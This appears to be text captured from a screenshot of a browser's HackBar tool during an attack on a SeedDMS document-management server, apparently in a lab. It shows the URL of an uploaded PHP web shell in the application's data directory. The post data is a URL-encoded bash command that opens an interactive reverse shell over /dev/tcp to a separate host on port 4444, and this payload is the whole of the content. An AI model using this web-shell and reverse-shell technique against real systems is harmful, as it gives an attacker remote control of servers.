 Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.71.149/seeddms51x/data/1048576/5/1.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
cmd=bash%20-c%20'exec%20bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.71.139%2F4444%200%3E%261'